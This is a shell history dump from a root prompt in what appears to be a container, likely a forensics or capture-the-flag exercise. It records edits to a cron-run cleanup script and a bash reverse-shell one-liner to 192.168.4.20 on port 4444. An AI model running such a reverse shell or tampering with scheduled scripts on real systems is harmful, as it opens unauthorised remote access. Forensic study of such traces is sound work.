 root@7546fa2336d6:/# cat .bash_history
exit
exit
exit
exit
exit
exit
exit
ip a
ifconfig
apt install ifconfig
ip
exit
nano /opt/clean/clean.sh
ping 192.168.4.20
apt install ping
apt update
apt install ping
apt install iptuils-ping
apt install iputils-ping
exit
ls
cat /opt/clean/clean.sh
nano /opt/clean/clean.sh
clear
cat /etc/crontab
ls -alt /
cat /post-init.sh
cat /opt/clean/clean.sh
bash -i >&/dev/tcp/192.168.4.20/4444 <&1
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
cat /var/log/dpkg.log
nano /opt/clean/clean.sh
nano /opt/clean/clean.sh
exit
exit
exit
root@7546fa2336d6:/#